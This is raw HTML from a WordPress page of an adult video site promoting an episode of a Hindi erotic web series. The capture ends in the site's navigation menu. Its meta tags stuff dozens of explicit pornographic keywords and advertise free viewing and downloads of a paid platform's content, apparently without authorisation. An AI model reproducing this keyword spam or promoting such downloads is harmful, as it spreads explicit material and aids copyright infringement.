

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2
body_size: 15763
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href="https://bindasmood.com/wp-content/uploads/2022/07/icon.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2" /> <meta property="og:description" content="Watch Now Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2." /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2022/11/Rajnikand2.2022.E02.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2"> <meta name="twitter:description" content="Watch Now Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2022/11/Rajnikand2.2022.E02.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style -->   <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  			@import url(https://fonts.googleapis.com/css?family=Open+Sans); 		body.custom-background { 		background-image: url(); 		background-color: !important; 		background-repeat: ; 		background-attachment: ; 	} 	.site-title a { 		font-family: Open Sans; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover span.title, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.post-like a:hover i, 	.top-bar i:hover, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i, 	.aside-filters span:hover a, 	.aside-filters span:hover a i, 	.filters a.active, 	.filters a:hover, 	.archive-aside a:hover, 	#video-links a:hover, 	#video-links a:hover i, 	.video-share .video-share-url a#clickme:hover, 	a#show-sharing-buttons.active, 	a#show-sharing-buttons.active i, 	.morelink:hover, 	.morelink:hover i, 	.footer-menu-container a:hover, 	.categories-list .thumb-block:hover .entry-header span, 	.tags-letter-block .tag-items .tag-item a:hover, 	.menu-toggle-open, 	.search-open { 		color: #ff3565; 	} 	button, 	.button, 	.btn, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.widget_categories ul li a:hover, 	a.tag-cloud-link:hover, 	.template-actors li a:hover, 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.label:hover, 	.label:focus, 	.label:active, 	.mobile-pagination .pagination-nav span, 	.mobile-pagination .pagination-nav a { 		background-color: #ff3565!important; 	} 	button:hover, 	.button:hover { 		background-color: lighten(#ff3565,50%); 	} 	#video-tabs button.tab-link.active, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	input[type="text"]:focus, 	input[type="email"]:focus, 	input[type="url"]:focus, 	input[type="password"]:focus, 	input[type="search"]:focus, 	input[type="number"]:focus, 	input[type="tel"]:focus, 	input[type="range"]:focus, 	input[type="date"]:focus, 	input[type="month"]:focus, 	input[type="week"]:focus, 	input[type="time"]:focus, 	input[type="datetime"]:focus, 	input[type="datetime-local"]:focus, 	input[type="color"]:focus, 	textarea:focus, 	.filters a.active { 		border-color: #ff3565!important; 	} 	ul li.current-menu-item a { 		border-bottom-color: #ff3565!important; 	} 	.logo-watermark-img { 		max-width: px; 	} 	.video-js .vjs-big-play-button { 		background-color: #ff3565!important; 		border-color: #ff3565!important; 	} </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --> <title>Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2</title> <meta name="description" content="Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2 Watch Free Video, Hindi Sex Video Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2" /> <meta property="og:description" content="Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2 Watch Free Video, Hindi Sex Video Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2." /> <meta property="og:url" content="https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2" /> <meta property="og:site_name" content="BindasMood.com" /> <meta property="article:tag" content="cineprime" /> <meta property="article:tag" content="cineprime hot web series" /> <meta property="article:tag" content="cineprime movies" /> <meta property="article:tag" content="cineprime new film" /> <meta property="article:tag" content="cineprime originals" /> <meta property="article:tag" content="cineprime porn video" /> <meta property="article:tag" content="cineprime porn web series" /> <meta property="article:tag" content="cineprime videos" /> <meta property="article:tag" content="cineprime xvideos" /> <meta property="article:tag" content="cineprime xxx video" /> <meta property="article:tag" content="free cineprime download" /> <meta property="article:tag" content="free cineprime movie" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="official rajni kaand 2022 cineprime" /> <meta property="article:tag" content="official rajnikaand" /> <meta property="article:tag" content="official rajnikaand 2" /> <meta property="article:tag" content="official rajnikaand part 2" /> <meta property="article:tag" content="official rajnikaand season 2" /> <meta property="article:tag" content="rajni kaand 2" /> <meta property="article:tag" content="rajni kaand 2 2022 cineprime" /> <meta property="article:tag" content="rajni kaand 2 cineprime episode 1" /> <meta property="article:tag" content="rajni kaand 2 cineprime episode 2" /> <meta property="article:tag" content="rajni kaand 2 cineprime episode 3" /> <meta property="article:tag" content="rajni kaand 2 cineprime episode 4" /> <meta property="article:tag" content="rajni kaand 2022" /> <meta property="article:tag" content="rajni kaand 2022 cineprime" /> <meta property="article:tag" content="rajni kaand 2022 cineprime full web series" /> <meta property="article:tag" content="rajni kaand 2022 cineprime originals" /> <meta property="article:tag" content="rajni kaand 2022 cineprime sex web series" /> <meta property="article:tag" content="rajni kaand 2022 cineprime web series" /> <meta property="article:tag" content="rajni kaand 2022 cineprime web series episode 1" /> <meta property="article:tag" content="rajni kaand 2022 cineprime web series episode 2" /> <meta property="article:tag" content="rajni kaand 2022 cineprime web series episode 3" /> <meta property="article:tag" content="rajni kaand 2022 cineprime web series episode 4" /> <meta property="article:tag" content="rajni kaand cineprime" /> <meta property="article:tag" content="rajni kaand cineprime hindi porn web series" /> <meta property="article:tag" content="watch cineprime videos" /> <meta property="article:section" content="Hindi Hot Web Series" /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2022/11/Rajnikand2.2022.E02.jpg" /> <meta property="og:image:secure_url" content="https://bindasmood.com/wp-content/uploads/2022/11/Rajnikand2.2022.E02.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2" /> <meta name="twitter:description" content="Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2 Watch Free Video, Hindi Sex Video Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2." /> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2022/11/Rajnikand2.2022.E02.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Feed" href="https://bindasmood.com/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Comments Feed" href="https://bindasmood.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Rajni Kaand 2 2022 Cineprime Hindi Sex Web Series Episode 2 Comments Feed" href="https://bindasmood.com/rajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Frajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Frajni-kaand-2-2022-cineprime-hindi-sex-web-series-episode-2&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-group-inline-css' type='text/css'> .wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/group/style.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://bindasmood.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://bindasmood.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768221176' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' /> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://bindasmood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bindasmood.com/wp-json/wp/v2/posts/7652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bindasmood.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://bindasmood.com/?p=7652' /> <link rel="pingback" href="https://bindasmood.com/xmlrpc.php"></head>  <body  class="wp-singular post-template-default single single-post postid-7652 single-format-standard wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://bindasmood.com/" rel="home"> 																								<i class="fa fa-play-circle"></i> 														BindasMood.com								</a></p> 										 				 									<p class="site-description"> 											Free Hot Uncut Web Series & Films						</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://bindasmood.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://bindasmood.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://bindasmood.com/categories">Categories</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://bindasmood.com/tags">Tags</a></li> <li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a 